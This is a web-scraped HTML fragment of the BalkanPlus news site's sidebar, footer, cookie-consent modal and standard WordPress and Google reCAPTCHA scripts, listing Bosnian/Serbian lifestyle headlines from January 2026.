https://www.balkanplus.net/wp-content/uploads/2026/01/koji-broj-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/matematicka-zagonetka-za-radoznale-koji-broj-nedostaje-u-nizu/">Matematička zagonetka za radoznale: Koji broj nedostaje u nizu?</a></h3><div class="entry-meta small"><span class="st-lp-time">22:03</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-300x297.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1024x1015.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-768x761.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n-1536x1522.jpg 1536w, https://www.balkanplus.net/wp-content/uploads/2026/01/601011708_1193613049566562_7825756345056611117_n.jpg 1925w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/covjek-u-camcu-cuje-sustanje-iz-zbunja-ukljucuje-kameru-i-prilazi-blize/">Čovjek u čamcu čuje šuštanje iz žbunja – uključuje kameru i prilazi bliže</a></h3><div class="entry-meta small"><span class="st-lp-time">06:02</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/601864397_1193649866229547_4851380208215692379_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/mislite-da-vidite-sumu-pogledajte-blize-ostacete-zapanjeni/">Mislite da vidite ŠUMU? Pogledajte bliže, ostaćete zapanjeni!</a></h3><div class="entry-meta small"><span class="st-lp-time">06:00</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602389827_1194148899512977_611616602647996522_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/jedna-neocekivana-namirnica-dize-secer-do-plafona-niko-ne-zna-a-bolje-da-je-i-nema-u-kuci/">Jedna neočekivana namirnica diže šećer do plafona: Niko ne zna, a bolje da je i nema u kući</a></h3><div class="entry-meta small"><span class="st-lp-time">05:58</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/602342087_1194162856178248_6696454086158808622_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/viralni-trik-uz-koji-ce-vam-aloa-cvjetati-kao-luda-svi-su-odusevljeni/">Viralni trik uz koji će vam aloa cvjetati kao luda: Svi su oduševljeni</a></h3><div class="entry-meta small"><span class="st-lp-time">05:56</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/600341917_1194209319506935_7201745602744009890_n-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/povlaci-se-popularno-voce-oprez-mogli-biste-se-otrovati/">Povlači se popularno voće: Oprez, mogli biste se otrovati!</a></h3><div class="entry-meta small"><span class="st-lp-time">05:46</span> <span clss="st-lp-date">13 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/nikad-br-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/nikad-brze-pripremljen-kolac-gotov-za-12-minuta-a-topi-se-u-ustima/">Nikad brže pripremljen kolač: Gotov za 12 minuta, a topi se u ustima</a></h3><div class="entry-meta small"><span class="st-lp-time">22:34</span> <span clss="st-lp-date">12 Jan 2026</span></div></div></div></div></section><section id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.balkanplus.net/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td><a href="https://www.balkanplus.net/2026/01/02/" aria-label="Posts published on January 2, 2026">2</a></td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.balkanplus.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.balkanplus.net/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.balkanplus.net/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.balkanplus.net/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.balkanplus.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.balkanplus.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.balkanplus.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://www.balkanplus.net/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td><a href="https://www.balkanplus.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td id="today">17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.balkanplus.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>
</section></aside><!-- #secondary -->									</div>
								</div>
							</div> <!-- newsmatic-container end -->
						</main><!-- #main -->
					</div><!-- #theme-content -->
				<footer id="colophon" class="site-footer dark_bk">
		        <div class="bottom-footer">
            <div class="newsmatic-container">
                <div class="row">
                             <div class="bottom-inner-wrapper">
              <div class="site-info">
            BalkanPlus 2024©				Powered By <a href="https://blazethemes.com/">BlazeThemes</a>.        </div>
              </div><!-- .bottom-inner-wrapper -->
                      </div>
            </div>
        </div>
        	</footer><!-- #colophon -->
	        <div id="newsmatic-scroll-to-top" class="align--right">
                            <span class="icon-holder"><i class="fas fa-angle-up"></i></span>
                    </div><!-- #newsmatic-scroll-to-top -->
    </div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newsmatic/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css">
							.pgntn-page-pagination {
					text-align: center !important;
				}
				.pgntn-page-pagination-block {
					width: 80% !important;
					padding: 0 0 0 0;
												margin: 0 auto;
									}
				.pgntn-page-pagination a {
					color: #0eb2cc !important;
					background-color: #e8e8e8 !important;
					text-decoration: none !important;
					border: 2px solid #21cece !important;
									}
				.pgntn-page-pagination a:hover {
					color: #000 !important;
				}
				.pgntn-page-pagination-intro,
				.pgntn-page-pagination .current {
					background-color: #efefef !important;
					color: #000 !important;
					border: 2px solid #21cece !important;
									}
				.archive #nav-above,
					.archive #nav-below,
					.search #nav-above,
					.search #nav-below,
					.blog #nav-below,
					.blog #nav-above,
					.navigation.paging-navigation,
					.navigation.pagination,
					.pagination.paging-pagination,
					.pagination.pagination,
					.pagination.loop-pagination,
					.bicubic-nav-link,
					#page-nav,
					.camp-paging,
					#reposter_nav-pages,
					.unity-post-pagination,
					.wordpost_content .nav_post_link,.page-link,
					.post-nav-links,
					.page-links {
						display: none !important;
					}
					.single-gallery .pagination.gllrpr_pagination {
						display: block !important;
					}		</style>
		
  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/slick/slick.min.js?ver=1.8.1" id="slick-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/js-marquee/jquery.marquee.min.js?ver=1.6.0" id="js-marquee-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/navigation.js?ver=1.2.15" id="newsmatic-navigation-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/jquery-cookie/jquery-cookie.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script id="newsmatic-theme-js-extra">
var newsmaticObject = {"_wpnonce":"d29d29f7b4","ajaxUrl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","stt":"1","stickey_header":"1","livesearch":"1"};
//# sourceURL=newsmatic-theme-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/js/theme.js?ver=1.2.15" id="newsmatic-theme-js"></script>
<script src="https://www.balkanplus.net/wp-content/themes/newsmatic/assets/lib/waypoint/jquery.waypoint.min.js?ver=4.0.1" id="waypoint-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://www.balkanplus.net/wp-admin/admin-ajax.php","post_id":"14592","plugin_dir":"https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":""};
//# sourceURL=moove_gdpr_frontend-js-extra
</script>
<script src="https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.13.3" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.balkanplus.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.balkanplus.net/wp-includes/js/wp-emoji-loader.min.js
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.balkanplus.net/wp-content/uploads/2020/11/balkanplus-300x57.jpg" alt=""   width="300"  height="57"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacy Overview</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>This website uses cookies so that we can provide you with the best user experience possible. Cookie information is stored in your browser and performs functions such as recognising you when you return to our website and helping our team to understand which sections of the website you find most interesting and useful.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Strictly Necessary Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Strictly Necessary Cookie should be enabled at all times so that we can save your preferences for cookie settings.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Enable or Disable Cookies</span>        
              <input type="checkbox" aria-label="Strictly Necessary Cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Enabled" data-text-disabled="Disabled"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>If you disable this cookie, we will not be able to save your preferences. This means that every time you visit this website you will need to enable or disable cookies again.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
            
            
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Enable All">Enable All</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Save Settings">Save Settings</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6478962442041489cfe7c6e72bd4578","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LWh0v_RpeDHDwpDb3PAhdQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768664764039');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>